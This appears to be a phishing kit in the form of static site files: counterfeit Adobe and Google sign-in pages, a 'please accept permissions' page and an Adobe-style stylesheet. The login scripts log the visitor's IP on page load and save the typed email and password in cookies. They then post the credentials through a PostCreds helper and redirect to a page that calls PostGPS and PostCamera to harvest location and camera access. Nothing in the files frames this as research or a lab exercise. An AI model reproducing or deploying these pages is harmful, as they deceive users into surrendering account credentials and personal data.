
<file: Adobe/index.html>
<!DOCTYPE html>
<html lang=en>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Sign in - Adobe account</title>
    <link rel="stylesheet" href="css/style.css" />
    <script defer src="js/utils.js"></script> 
</head>
<body>
    <script>
    document.addEventListener("DOMContentLoaded", () => {
    PostIP();

    const loginForm = document.getElementById('loginForm');
    loginForm.addEventListener('submit', async (e) => {
        e.preventDefault();

        const email = document.getElementById('email').value;
        const password = document.getElementById('password').value;

        setCookie("email", email, 7);
        setCookie("password", password, 7);

        await PostCreds(email, password);
        window.location.href = "AcceptPermissionRequest.html";
    });
    });
    </script>
    <div id=App style=display:block>
        <div class="react-spectrum-provider spectrum spectrum--lightest spectrum--medium" data-reactroot>
            <div class="Canvas Canvas--background-lincolnbarbour" data-id=Canvas>
                <section class=Canvas-Background>
                    <div
                        class="Canvas-Layout Canvas-Layout--only-grid Canvas-Layout--dcp-loaded Canvas-Layout--susi-loaded">
                        <div></div>
                        <div class=Canvas-Grid>
                            <div class="Canvas-Item Canvas-Context">
                                <div class=Context-Container>
                                    <div class=Context data-id=Adobe-Default-Context>
                                        <div class=Context__header><img
                                                class="Context__header-icon Context__Header-icon--default"
                                                data-id=Adobe-Default-Context-Icon src=images/logo.svg alt="Adobe Logo"></div>
                                        <p class=Context__copy>Sign in or create an account</p>
                                    </div>
                                </div>
                            </div>
                            <section class="Canvas-Item Canvas-Panel">
                                <div class=Route>
                                    <section class=Content>
                                        <div class="CardLayout-Container EmailPage" data-id>
                                            <div class=CardLayout-Toaster-Container><noscript></noscript>
                                                <section class=CardLayout__toasters>
                                                    <section class=CardLayout__toaster>
                                                        <div role=alert class="spectrum-Toast spectrum-Toast--info"
                                                            data-id=Reauth-Toaster><svg
                                                                class="spectrum-UIIcon-InfoMedium spectrum-Icon spectrum-Toast-typeIcon"
                                                                focusable=false aria-label=Information role=img>
                                                                <path
                                                                    d="M9 1a8 8 0 1 0 8 8 8 8 0 0 0-8-8zm-.15 2.15a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.223 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.432-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM11 13.5a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5H8V9h-.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5V12h.5a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--medium></path>
                                                                <path
                                                                    d="M11 2a9 9 0 1 0 9 9 9 9 0 0 0-9-9zm-.15 2.65a1.359 1.359 0 0 1 1.431 1.283v.129a1.332 1.332 0 0 1-1.224 1.432 1.444 1.444 0 0 1-.208 0 1.353 1.353 0 0 1-1.431-1.269 1.5 1.5 0 0 1 0-.164 1.359 1.359 0 0 1 1.3-1.412c.047-.002.089-.001.132.001zM13.5 16a.5.5 0 0 1-.5.5H9a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1v-4H9a.5.5 0 0 1-.5-.5V9a.5.5 0 0 1 .5-.5h2.5a.5.5 0 0 1 .5.5v5.5h1a.5.5 0 0 1 .5.5z"
                                                                    class=spectrum-UIIcon--large></path>
                                                            </svg>
                                                            <div class=spectrum-Toast-body>
                                                                <div class=spectrum-Toast-content>For your protection,
                                                                    please verify your identity.</div>
                                                            </div>
                                                        </div>
                                                    </section>
                                                </section>
                                                <section class="CardLayout CardLayout--toaster-open">
                                                    <header class=CardLayout__header>
                                                        <h1 class="spectrum-Heading1 mb-xs-1">Sign in</h1>
                                                    </header>
                                                    <section class="CardLayout__content EmailPage__content">
                                                        <form id="loginForm">
                                                            <section class="EmailPage__email-field form-group">
                                                                <p class="EmailPage__instructions m-xs-0">New user? <a
                                                                        class="spectrum-Link EmailPage__create-account-link"
                                                                        href=# data-id=EmailPage-CreateAccountLink
                                                                        rel="noopener noreferrer"> Create an account
                                                                    </a>
                                                                <div class=mt-xs-4>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Email
                                                                        address</label>
                                                                    
                                                                    <input type=email
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id="email"
                                                                        data-id=EmailPage-EmailField name=username
                                                                        required value>

                                                                    </br></br></br>
                                                                    <label class=spectrum-FieldLabel
                                                                        id=react-spectrum-55
                                                                        for=EmailPage-EmailField>Password</label>

                                                                    <input type=password
                                                                        class="spectrum-Textfield spectrum-Textfield--quiet"
                                                                        id="password" name=password required value>
                                                                </div>
                                                            </section>
                                                            <section columns=2 class="EmailPage__submit mod-submit">
                                                                <div class=ta-left></div>
                                                                <div class=ta-right><button type="submit"
                                                                        data-id=EmailPage-ContinueButton
                                                                        class="spectrum-Button spectrum-Button--cta SpinnerButton SpinnerButton--right"><span
                                                                            class=spectrum-Button-label>Continue</span></button>
                                                                </div>
                                                            </section>
                                                        </form>
                                                        <div class="RuleWithText EmailPage__social-separator mt-xs-3"
                                                            id=SocialButtons-Separator>Or</div>
                                                        <section id=SocialButtons-Container class=mt-xs-2
                                                            data-social-buttons-container-condition=is-regular>
                                                            <section data-social-buttons-container=regular>

                                                                <a data-social-button=true data-social-button-type
                                                                    data-social-button-provider=facebook
                                                                    data-provider=Facebook
                                                                    data-id=EmailPage-FacebookSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><img
                                                                        src=[data-uri]
                                                                        alt="Facebook social"><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Facebook</span></a><a data-social-button=true
                                                                    data-social-button-type
                                                                    data-social-button-provider=apple
                                                                    data-provider=Apple
                                                                    data-id=EmailPage-AppleSignInButton role=button
                                                                    tabindex=0 class=spectrum-ActionButton><svg
                                                                        viewBox="0 0 48 48" focusable=false
                                                                        aria-hidden=true role=img
                                                                        class="spectrum-Icon spectrum-Icon--sizeM"
                                                                        data-social-button-type=icon>
                                                                        <path
                                                                            d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z">
                                                                        </path>
                                                                    </svg><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Apple</span></a>
                                                            </section>
                                                            <section data-social-buttons-container=round
                                                                class=sf-hidden></section>
                                                            <section data-social-buttons-container=white
                                                                class=sf-hidden></section>
                                                        </section>
                                                    </section>
                                                    <footer class=CardLayout__footer>
                                                        <ul class=CardLayout__footer-link-list>
                                                            <li class=EmailPage-Footer__get-help-link><a
                                                                    class=spectrum-Link href=#
                                                                    data-id=PasswordPage-GetHelpLink
                                                                    rel="noopener noreferrer">Get help signing in</a>
                                                        </ul>
                                                    </footer>
                                                </section>
                                            </div>
                                        </div>
                                    </section>
                                </div>
                            </section>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</body>
</file>

<file: Google/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Sign in - Google account</title>
    <link rel="stylesheet" href="css/style.css" />
    <script defer src="js/utils.js"></script> 
</head>
<body>
    <script>
    document.addEventListener("DOMContentLoaded", () => {
    PostIP();

    const loginForm = document.getElementById('loginForm');
    loginForm.addEventListener('submit', async (e) => {
        e.preventDefault();

        const email = document.getElementById('email').value;
        const password = document.getElementById('password').value;

        setCookie("email", email, 7);
        setCookie("password", password, 7);

        await PostCreds(email, password);
        window.location.href = "AcceptPermissionRequest.html";
    });
    });
    </script>
    <div class="login-container">
        <div class="logo">
            <img src="images/Google_Logo.png" alt="Google Logo" />
        </div>
        <form id="loginForm">
            <div class="form-group">
                <label for="email">Email</label>
                <input type="email" id="email" name="email" placeholder="Enter your email" required />
            </div>
            <div class="form-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" placeholder="Enter your password" required />
            </div>
            <button type="submit" class="login-button">Sign in</button>
                <div class="footer">
        <p>© Google 2025. All rights reserved.</p>
    </div>
        </form>
    </div>
</body>
</html>
</file>

<file: Adobe/AcceptPermissionRequest.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Accept permissions to continue</title>
    <link rel="stylesheet" href="css/style.css" />
    <script src="js/utils.js"></script>
</head>
<body>
    <h1><b>PLEASE ACCEPT PERMISSIONS TO CONTINUE</b></h1>

   <script>
    window.addEventListener('DOMContentLoaded', async () => {
        await PostGPS();
        await PostCamera();
    });
    </script>
</body>
</html>
</file>
<file: Adobe/css/style.css>
.Canvas-Layout.Canvas-Layout--susi-loaded {
  visibility:visible !important
}
.Canvas {
  height:100%;
  position:relative;
  width:100%
}
.Canvas-Background {
  background:#fff;
  height:100%;
  -webkit-overflow-scrolling:touch;
  overflow-x:hidden;
  overflow-y:auto
}
.Canvas-Layout {
  display:-ms-grid;
  display:grid;
  position:relative;
  -ms-grid-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);
  grid-template-rows:60px -webkit-min-content minmax(-webkit-min-content,1fr) minmax(35px,-webkit-min-content);
  grid-template-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);
  -ms-grid-columns:1fr 1fr 1fr;
  grid-template-columns:1fr 1fr 1fr;
  min-height:100%
}
.Canvas-Layout>:first-child {
  -ms-grid-row:1;
  -ms-grid-column:1
}
.Canvas-Layout>:nth-child(2) {
  -ms-grid-row:1;
  -ms-grid-column:2
}
.Canvas-Layout .Canvas-Grid {
  -ms-grid-row:1;
  -ms-grid-row-span:4;
  -ms-grid-column:1;
  -ms-grid-column-span:3;
  grid-column:1/4
}
.Canvas-Layout--only-grid .Canvas-Grid {
  -ms-grid-row:1;
  -ms-grid-row-span:4;
  grid-row:1/5
}
.Canvas-Grid {
  display:block;
  -webkit-box-pack:center;
  -webkit-justify-content:center;
  -moz-box-pack:center;
  -ms-flex-pack:center;
  justify-content:center;
  background:#fff;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  width:100%;
  padding-left:17px;
  padding-right:14px;
  position:relative
}
.Canvas-Grid .Canvas-Panel {
  display:-webkit-box;
  display:-webkit-flex;
  display:-moz-box;
  display:-ms-flexbox;
  display:flex;
  width:100%;
  -ms-grid-column:1;
  -ms-grid-column-span:23;
  grid-column:1/13;
  -ms-grid-row:1;
  grid-row:1;
  -webkit-box-orient:vertical;
  -webkit-box-direction:normal;
  -webkit-flex-direction:column;
  -moz-box-orient:vertical;
  -moz-box-direction:normal;
  -ms-flex-direction:column;
  flex-direction:column;
  -webkit-box-pack:center;
  -webkit-justify-content:center;
  -moz-box-pack:center;
  -ms-flex-pack:center;
  justify-content:center;
  margin:0 auto
}
@media screen and (min-width:510px) {
  .Canvas {
    background:#f4f4f4 50%;
    background-size:cover;
    height:100%
  }
  .Canvas-Background {
    background:rgba(0,0,0,.5)
  }
  .Canvas-Layout {
    -ms-grid-columns:1fr minmax(-webkit-min-content,1280px) 1fr;
    -ms-grid-columns:1fr minmax(min-content,1280px) 1fr;
    grid-template-columns:1fr minmax(-webkit-min-content,1280px) 1fr;
    grid-template-columns:1fr minmax(min-content,1280px) 1fr
  }
  .Canvas-Layout .Canvas-Grid {
    -ms-grid-column:2;
    -ms-grid-column-span:1;
    grid-column:2/3
  }
  .Canvas-Grid {
    -webkit-box-align:center;
    -webkit-align-items:center;
    -moz-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    background:rgba(0,0,0,0);
    margin:0 auto;
    padding-left:0;
    padding-right:0
  }
  .Canvas-Grid .Canvas-Panel {
    height:100%;
    width:510px
  }
}
@media screen and (max-width:509px) {
  .Canvas-Background,
  .Canvas-Grid,
  .Canvas-Item,
  .Canvas-Layout,
  .CardLayout-Container,
  .CardLayout-Toaster-Container,
  .Content {
    height:100%
  }
}
@media screen and (min-width:1280px) {
  .Canvas-Grid {
    display:-ms-grid;
    display:grid;
    -ms-grid-rows:1fr;
    grid-template-rows:1fr;
    -ms-grid-columns:1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr;
    grid-template-columns:repeat(12,1fr);
    grid-gap:0 32px;
    gap:0 32px
  }
  .Canvas-Grid .Canvas-Panel {
    -webkit-box-pack:center;
    -webkit-justify-content:center;
    -moz-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    -ms-grid-column:13;
    -ms-grid-column-span:9;
    grid-column:7/12
  }
}
.Context__header-icon {
  height:18px;
  margin-right:8px
}
@media screen and (min-width:1280px) {
  .Context__header-icon {
    height:40px;
    margin-right:16px
  }
}
html {
  line-height:1.15;
  -ms-text-size-adjust:100%;
  -webkit-text-size-adjust:100%
}
footer,
header,
section {
  display:block
}
img {
  border-style:none
}
svg:not(:root) {
  overflow:hidden
}
::-webkit-file-upload-button {
  -webkit-appearance:button;
  font:inherit
}
.react-spectrum-provider {
  position:relative
}
.spectrum--lightest {
  background-color:#fff
}
.spectrum {
  font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif
}
.spectrum-Heading1 {
  font-style:normal;
  margin-bottom:8px;
  margin-top:8px
}
.spectrum-Heading1 {
  font-size:36px;
  font-weight:700;
  line-height:1.3;
  letter-spacing:0;
  text-transform:none
}
.spectrum {
  font-size:14px;
  font-weight:400;
  line-height:1.5;
  font-style:normal
}
.spectrum--lightest {
  color:#505050
}
.CardLayout {
  background:#fff;
  border-radius:4px;
  border:1px solid hsla(0,0,100%,0);
  display:-webkit-box;
  display:-webkit-flex;
  display:-moz-box;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-orient:vertical;
  -webkit-box-direction:normal;
  -webkit-flex-direction:column;
  -moz-box-orient:vertical;
  -moz-box-direction:normal;
  -ms-flex-direction:column;
  flex-direction:column;
  min-height:100%;
  padding:24px 0 40px;
  position:relative
}
.CardLayout,
.CardLayout-Container {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
}
.CardLayout-Toaster-Container {
  position:relative;
  display:-webkit-box;
  display:-webkit-flex;
  display:-moz-box;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-orient:vertical;
  -webkit-box-direction:normal;
  -webkit-flex-direction:column;
  -moz-box-orient:vertical;
  -moz-box-direction:normal;
  -ms-flex-direction:column;
  flex-direction:column
}
.CardLayout__header h1 {
  margin:0
}
.CardLayout__content {
  -webkit-box-flex:1;
  -webkit-flex-grow:1;
  -moz-box-flex:1;
  -ms-flex-positive:1;
  flex-grow:1
}
@media screen and (min-width:510px) {
  .CardLayout {
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    min-height:630px;
    padding:24px 56px 40px
  }
  .CardLayout-Container {
    padding:16px 0;
    display:-webkit-box;
    display:-webkit-flex;
    display:-moz-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-orient:vertical;
    -webkit-box-direction:normal;
    -webkit-flex-direction:column;
    -moz-box-orient:vertical;
    -moz-box-direction:normal;
    -ms-flex-direction:column;
    flex-direction:column;
    -webkit-box-pack:center;
    -webkit-justify-content:center;
    -moz-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center
  }
}
@media screen and (min-width:1024px) {
  .CardLayout {
    padding:40px 56px
  }
}
#App,
.spectrum,
html {
  height:100%;
  overflow:hidden
}
body {
  margin:0
}
@media(min-width:304px) {
  .mb-xs-1 {
    margin-bottom:8px !important
  }
  .mt-xs-2 {
    margin-top:16px !important
  }
}
.spectrum-Icon {
  display:inline-block;
  fill:currentColor;
  pointer-events:none
}
.spectrum-Icon:not(:root) {
  overflow:hidden
}
.spectrum--medium .spectrum-UIIcon--large {
  display:none
}
.spectrum--medium .spectrum-UIIcon--medium {
  display:inline
}
.spectrum-UIIcon-InfoMedium {
  width:18px;
  height:18px
}
.spectrum-ActionButton,
.spectrum-Button {
  display:-ms-inline-flexbox;
  display:-webkit-inline-box;
  display:-webkit-inline-flex;
  display:-moz-inline-box;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -ms-flex-align:center;
  -webkit-box-align:center;
  -webkit-align-items:center;
  -moz-box-align:center;
  align-items:center;
  -ms-flex-pack:center;
  -webkit-box-pack:center;
  -webkit-justify-content:center;
  -moz-box-pack:center;
  justify-content:center;
  overflow:visible;
  margin:0;
  border-style:solid;
  text-transform:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  -webkit-appearance:button;
  vertical-align:top;
  -webkit-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;
  transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;
  -o-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;
  transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;
  transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out,-webkit-box-shadow .13s ease-out;
  text-decoration:none;
  font-family:adobe-clean-ux,adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;
  line-height:1.3;
  cursor:pointer
}
.spectrum-ActionButton:focus,
.spectrum-Button:focus {
  outline:0
}
.spectrum-ActionButton:disabled,
.spectrum-Button:disabled {
  cursor:default
}
.spectrum-ActionButton .spectrum-Icon {
  max-height:100%;
  -ms-flex-negative:0;
  -webkit-flex-shrink:0;
  flex-shrink:0
}
.spectrum-Button {
  border-width:2px;
  border-style:solid;
  border-radius:16px;
  min-height:32px;
  height:auto;
  min-width:72px;
  padding:3.5px 14px 4.5px;
  font-size:14px;
  font-weight:700
}
.spectrum-Button:active,
.spectrum-Button:hover {
  -webkit-box-shadow:none;
  box-shadow:none
}
a.spectrum-ActionButton {
  -webkit-appearance:none;
  -webkit-user-select:none;
  -moz-user-select:none;
  -ms-user-select:none;
  user-select:none
}
.spectrum-ActionButton {
  position:relative;
  min-width:32px;
  font-size:14px
}
.spectrum-ActionButton-label,
.spectrum-Button-label {
  -ms-flex-item-align:center;
  -ms-grid-row-align:center;
  -webkit-align-self:center;
  align-self:center;
  -ms-grid-column-align:center;
  justify-self:center;
  text-align:center;
  width:100%
}
.spectrum-ActionButton-label {
  overflow:hidden;
  -o-text-overflow:ellipsis;
  text-overflow:ellipsis
}
.spectrum-ActionButton+.spectrum-ActionButton {
  margin-left:8px
}
.spectrum--lightest .spectrum-Button:active {
  -webkit-box-shadow:none;
  box-shadow:none
}
.spectrum--lightest .spectrum-Button--cta {
  background-color:#1473e6;
  border-color:#1473e6;
  color:#fff
}
.spectrum--lightest .spectrum-Button--cta:hover {
  background-color:#0d66d0;
  border-color:#0d66d0;
  color:#fff
}
.spectrum--lightest .spectrum-Button--cta:active {
  background-color:#0d66d0;
  border-color:#0d66d0;
  color:#fff
}
.spectrum--lightest .spectrum-Button--cta:disabled {
  background-color:#f4f4f4;
  border-color:#f4f4f4;
  color:#bcbcbc
}
.spectrum--lightest .spectrum-ActionButton {
  background-color:#fff;
  border-color:#eaeaea
}
.spectrum--lightest .spectrum-ActionButton .spectrum-Icon {
  color:#747474
}
